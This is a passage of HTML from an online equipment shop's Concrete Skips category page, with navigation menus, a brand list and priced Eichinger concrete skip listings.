                          </div>
            <a href="https://www.ropemarine.com/material-handling" class="see-all">Show All Material Handling</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.ropemarine.com/height-safety" class="dropdown-toggle" >Height Safety</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
              			<div>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/height-safety/abseiling-equipment">Abseiling Equipment</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/height-safety/abseiling-equipment/deadweight-anchors">Deadweight Anchors</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/abseiling-equipment/rope-and-rope-devices">Rope &amp; Rope Devices</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/abseiling-equipment/work-positioning">Work Positioning</a></li>
                                                            </ul>
                                      </ul>
                              <ul class="list-unstyled">
                <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment">Height Safety Equipment</a></li>
				                            <ul> 
                                                              <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/accessories">Accessories</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/connectors-and-karabiners">Connectors &amp; Karabiners</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/full-body-harness">Full Body Harness</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/height-safety-kits">Height Safety Kits</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/inertia-reels-fall-arrest-blocks">Inertia Reels/Fall Arrest Blocks</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/lanyards">Lanyards</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/safety-tripods">Safety Tripods</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/man-baskets">Man Baskets</a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/stretchers">Stretchers </a></li>
                                                               <li><a href="https://www.ropemarine.com/height-safety/heights-safety-equipment/rescue-equipment">Rescue Equipment</a></li>
                                                            </ul>
                                      </ul>
                			</div>
                          </div>
            <a href="https://www.ropemarine.com/height-safety" class="see-all">Show All Height Safety</a> </div>
        </li>
                		<li><a href="outside-services">Crane Services</a></li>
		<li><a href="testing-and-repairs">LOLER Examinations, Repairs & Testing</a></li>
		<li><a href="design-and-manufacture">Design &amp; Manufacture</a></li>
      </ul>
    </div>
  </nav>
	</div>
    </div>
  </div>
</header>


<div class="search-container" style="display:none;">
	<div class="close">
	<p><i class="fa fa-times"></i> Close</p>
</div>
<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Begin typing to search..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div><div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.ropemarine.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.ropemarine.com/material-handling">Material Handling</a></li>
        <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment">Site Lifting and Handling Equipment</a></li>
        <li><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips">Concrete Skips </a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="container categories">
<div class="row">
    			<div class="col-xs-12 col-sm-4">
  			<a class="image-link" href="https://www.ropemarine.com/lifting-hoisting-and-winching">
				<div class="image" style="background-image:url(/image/catalog/Categories/lifting-2.png); padding-top:50%;">
					<img style="display:none;" src="/image/catalog/Categories/lifting-2.png" alt="Lifting, Hoisting and Winching">
				</div>

			
  			<a href="https://www.ropemarine.com/lifting-hoisting-and-winching">
				<h3>Lifting, Hoisting and Winching</h3>

			</a>
			<!--<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. In convallis vitae nisi a aliquet. Morbi massa justo, congue id laoreet eu, accumsan at orci. Pellentesque feugiat posuere ante nec porttitor.</p>
-->
			<p><a href="https://www.ropemarine.com/lifting-hoisting-and-winching">
				View Products
			</a></p>
		</div>	
			   			<div class="col-xs-12 col-sm-4">
  			<a href="https://www.ropemarine.com/material-handling" class="active">
				<div class="image" style="background-image:url(/image/catalog/Categories/material-handling-2.png); padding-top:50%;">
					<img style="display:none;" src="/image/catalog/Categories/material-handling-2.png" alt="Material Handling">
				</div>
				<h3>Material Handling</h3>
			</a>
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. In convallis vitae nisi a aliquet. Morbi massa justo, congue id laoreet eu, accumsan at orci. Pellentesque feugiat posuere ante nec porttitor.</p>
			<p><a href="https://www.ropemarine.com/material-handling">
				Read More
			</a></p>
  				<div class="children">
  							<div class="child-menu-item">
  					<div class="heading">
					  						<a href="https://www.ropemarine.com/material-handling/load-moving-equipment" class="list-group-item child">Load Moving Equipment</a>
  										<span><i class="fa fa-plus"></i></span>
					</div>

					<div class="inner">
  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/load-moving-equipment/caterpillar-skates" class="list-group-item childchild">Caterpillar Skates</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/load-moving-equipment/folding-cranes" class="list-group-item childchild">Folding Cranes</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/load-moving-equipment/machinery-moving-skates" class="list-group-item childchild">Machinery Moving Skates</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/load-moving-equipment/ratchet-jacks" class="list-group-item childchild">Ratchet Jacks</a>
  												</p>
  					  									  									  									  									  									  									  									  									  									  									  									  									  									  									  									  									  									  									  									</div>

				</div>
  							<div class="child-menu-item">
  					<div class="heading">
					  						<a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers" class="list-group-item child">Pallet Trucks &amp; Stackers</a>
  										<span><i class="fa fa-plus"></i></span>
					</div>

					<div class="inner">
  									  									  									  									  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/electric-pallet-trucks" class="list-group-item childchild">Electric Pallet Trucks</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/genie-lifts" class="list-group-item childchild">Genie Lifts</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/pallet-trucks" class="list-group-item childchild">Pallet Trucks</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/scissor-lift-tables" class="list-group-item childchild">Scissor Lift Tables</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/pallet-trucks-and-stackers/stackers" class="list-group-item childchild">Stackers</a>
  												</p>
  					  									  									  									  									  									  									  									  									  									  									  									  									  									  									</div>

				</div>
  							<div class="child-menu-item">
  					<div class="heading">
					  						<a href="https://www.ropemarine.com/material-handling/gantries-and-davits" class="list-group-item child">Gantries &amp; Davits</a>
  										<span><i class="fa fa-plus"></i></span>
					</div>

					<div class="inner">
  									  									  									  									  									  									  									  									  									  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/gantries-and-davits/aluminium-gantries" class="list-group-item childchild">Aluminium Gantries </a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/gantries-and-davits/steel-gantries" class="list-group-item childchild">Steel Gantries</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/gantries-and-davits/davits" class="list-group-item childchild">Davits</a>
  												</p>
  					  									  									  									  									  									  									  									  									  									  									  									</div>

				</div>
  							<div class="child-menu-item">
  					<div class="heading">
					  						<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment" class="list-group-item active child">Site Lifting and Handling Equipment</a>
  										<span><i class="fa fa-plus"></i></span>
					</div>

					<div class="inner">
  									  									  									  									  									  									  									  									  									  									  									  									  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/forklift-and-crane-attachments" class="list-group-item childchild">Forklift &amp; Crane Attachments</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/lifting-beams-and-frames" class="list-group-item childchild">Lifting Beams &amp; Frames</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/runway-beams-for-scaffolding" class="list-group-item childchild">Runway Beams for Scaffolding</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/stillages-and-baskets" class="list-group-item childchild">Stillages &amp; Baskets</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/man-baskets" class="list-group-item childchild">Man Baskets</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips" class="list-group-item childchild">Concrete Skips </a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/manual-kerb-slab-grabs" class="list-group-item childchild">Manual Kerb / Slab Grabs</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/shearlegs-materials-tripod" class="list-group-item childchild">Shearlegs / Materials Tripod</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/gas-bottle-cage" class="list-group-item childchild">Gas Bottle Cage</a>
  												</p>
  					  															<p>
  						  							<a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/site-storage-box" class="list-group-item childchild">Site Storage Box</a>
  												</p>
  					  									</div>

				</div>
  					</div>
  				</div>
  			   			<div class="col-xs-12 col-sm-4">
  			<a class="image-link" href="https://www.ropemarine.com/height-safety">
				<div class="image" style="background-image:url(/image/catalog/Categories/height-safety-3.png); padding-top:50%;">
					<img style="display:none;" src="/image/catalog/Categories/height-safety-3.png" alt="Height Safety">
				</div>

			
  			<a href="https://www.ropemarine.com/height-safety">
				<h3>Height Safety</h3>

			</a>
			<!--<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. In convallis vitae nisi a aliquet. Morbi massa justo, congue id laoreet eu, accumsan at orci. Pellentesque feugiat posuere ante nec porttitor.</p>
-->
			<p><a href="https://www.ropemarine.com/height-safety">
				View Products
			</a></p>
		</div>	
				<div style="clear:both;"></div>
		 </div>
</div>

<script>
	$('document').ready(function() {
		$('#column-left .child-menu-item .inner').hide();
		$('#column-left .child-menu-item span').on('click', function() {
			$('#column-left .child-menu-item .inner').slideUp();
           	if ($(this).parent().parent().find('.inner').is(':visible')) {
				$('#column-left .child-menu-item').removeClass("active");
				$('#column-left .child-menu-item span').removeClass("active");
				$('#column-left .child-menu-item .inner').slideUp();
			} else {
				$('#column-left .child-menu-item').removeClass("active");
				$('#column-left .child-menu-item span').removeClass("active");
				$(this).parent().parent().addClass('active');
				$(this).parent().parent().find('.inner').slideDown();
				$(this).toggleClass('active');
			} 
		});
	});
</script>    <div class="container brands" style="max-height:400px; overflow-x:scroll;">
<h3 style="font-size:23px; margin-bottom:30px;">Shop By Brand</h3>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/no_image.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/abtech-safety" >Abtech Safety  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/cam_76503.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/camlok" >Camlok  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/loadster_93895.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/cm" >CM  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/Products/crosby.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/crosby" >Crosby  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/Eichinger/Eichinger-Logo-2017-Orange-PNG-Format.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/eichinger" >Eichinger  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/felco.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/felco" >FELCO  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/genie.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/genie" >Genie  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/Globestock-logo.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/globestock" >Globestock  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/GreenPin/Greenpin-Logo.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/green-pin" >Green Pin  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/gunnebo-logo.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/gunnebo" >Gunnebo  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/Products/pp .png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/pandp-safety" >P&amp;P Safety  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/pfaff_sib_17174.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/pfaff-silberblau" >Pfaff Silberblau  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/reod.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/reid-lifting" >Reid Lifting  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/Products/rams.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/rope-and-marine-services" >Rope &amp; Marine Services  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/rud.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/rud" >Rud  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/Steerman Logo_06.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/steerman" >Steerman  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/logoportrait.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/straightpoint" >Straightpoint  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/Products/superclamp logo new.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/superclamp" >Superclamp  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/Products/tractel logo.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/tractel" >Tractel  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/Hackett Strip.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/william-hackett" >William Hackett  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/img63-1463041943.jpg'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/yale" >Yale  </a></p>
	<div style="clear:both;"></div>
	</div>
    <div class="brand" style="display:block;">
  			<div class="image"  style="background-image:url('image/catalog/logos/yoke-logo.png'); padding-top: 38px !important;padding-left: 38px !important;float: left;margin-right: 20px;background-size: contain; background-position:center; background-repeat:no-repeat;" ></div>  
  	  
  	<p style="float: left; font-size:16px; padding:10px 0px; margin-bottom:0px;"><a style="color:black;" href="https://www.ropemarine.com/yoke" >Yoke  </a></p>
	<div style="clear:both;"></div>
	</div>
  </div>  </aside>
                <div id="content" class="col-sm-9">      <h2>Concrete Skips </h2>
      <!--      <div class="row">
                <div class="col-sm-2"><img src="https://www.ropemarine.com/image/cache/catalog/Eichinger/1020-80x80.jpg" alt="Concrete Skips " title="Concrete Skips " class="img-thumbnail" /></div>
                      </div>
      <hr>
       && ($cat_id == '97' || $cat_id == "199" || $cat_id == "200") -->
      
		            <div class="row filtering">
        <div class="col-md-5 col-sm-4 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?limit=15" selected="selected">15</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?limit=25">25</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?limit=50">50</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?limit=75">75</option>
                                                        <option value="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips?limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-boat-skip-1045"><img src="https://www.ropemarine.com/image/cache/catalog/Eichinger/1045-900x720.jpg" alt="Eichinger Boat Skip 1045 " title="Eichinger Boat Skip 1045 " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-boat-skip-1045">Eichinger Boat Skip 1045 </a></h4>
                <p>With
drop-down lift beam, hook ring and latch for automatic emptying of the skip
without an assist..</p>
                              </div>
			  <div class="product-footer">
                				<div class="price-group col-xs-12 col-sm-6">
                <p class="price">
					
                                    <strong>£773.50</strong>
                                                                      </p>
				</div>
                              	<div class="button-group col-xs-12 col-sm-6">
				                		<button type="button" onclick="cart.add('1166', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
								<div class="quoteBTN"></div>

						                        
                	</div>

			  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-column-skip-or-pouring-concrete-columns-1034c"><img src="https://www.ropemarine.com/image/cache/catalog/Eichinger/1034-900x720.jpg" alt="Eichinger Column Skip | Pouring Concrete Columns 1034C" title="Eichinger Column Skip | Pouring Concrete Columns 1034C" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-column-skip-or-pouring-concrete-columns-1034c">Eichinger Column Skip | Pouring Concrete Columns 1034C</a></h4>
                <p>The 1034C
Column Skip has been specifically designed by Eichinger to meet the specific
needs of po..</p>
                              </div>
			  <div class="product-footer">
                				<div class="price-group col-xs-12 col-sm-6">
                <p class="price">
					
                                    <strong>£2,098.03</strong>
                                                                      </p>
				</div>
                              	<div class="button-group col-xs-12 col-sm-6">
				                		<button type="button" onclick="cart.add('1168', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
								<div class="quoteBTN"></div>

						                        
                	</div>

			  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-concrete-skip-2016-500-lt"><img src="https://www.ropemarine.com/image/cache/catalog/Eichinger/2016-900x720.jpg" alt="Eichinger Concrete Skip 2016 - 500 lt." title="Eichinger Concrete Skip 2016 - 500 lt." class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-concrete-skip-2016-500-lt">Eichinger Concrete Skip 2016 - 500 lt.</a></h4>
                <p>Low, square
shape with lateral outlet and lever operation of the discharge gate. With
stacker shoe..</p>
                              </div>
			  <div class="product-footer">
                				<div class="price-group col-xs-12 col-sm-6">
                <p class="price">
					
                                    <strong>£852.72</strong>
                                                                      </p>
				</div>
                              	<div class="button-group col-xs-12 col-sm-6">
				                		<button type="button" onclick="cart.add('1161', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
								<div class="quoteBTN"></div>

						                        
                	</div>

			  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-geared-twinflow-concrete-skip-1020h"><img src="https://www.ropemarine.com/image/cache/catalog/Eichinger/1020H-900x720.jpg" alt="Eichinger Geared Twinflow Concrete Skip 1020H " title="Eichinger Geared Twinflow Concrete Skip 1020H " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-geared-twinflow-concrete-skip-1020h">Eichinger Geared Twinflow Concrete Skip 1020H </a></h4>
                <p>Designed
for universal use, with a straight or lateral outlet and movable flow control
chute.Cylin..</p>
                              </div>
			  <div class="product-footer">
                				<div class="price-group col-xs-12 col-sm-6">
                <p class="price">
					
                                    <strong>£2,066.81</strong>
                                                                      </p>
				</div>
                              	<div class="button-group col-xs-12 col-sm-6">
				                		<button type="button" onclick="cart.add('1160', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
								<div class="quoteBTN"></div>

						                        
                	</div>

			  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-levered-twinflow-concrete-skip-1020"><img src="https://www.ropemarine.com/image/cache/catalog/Eichinger/1020-900x720.jpg" alt="Eichinger Levered Twinflow Concrete Skip 1020" title="Eichinger Levered Twinflow Concrete Skip 1020" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.ropemarine.com/material-handling/site-lifting-and-handling-equipment/concrete-skips/eichinger-levered-twinflow-concrete-skip-1020">Eichinger Levered Twinflow Concrete Skip 1020</a></h4>
                <p>The 1020 is the ideal concrete skip for quick pouring of concrete in high volume
where accuracy is ..</p>
                              </div>
			  <div class="product-footer">
                				<div class="price-group col-xs-12 col-sm-6">
                <p class="price">
					
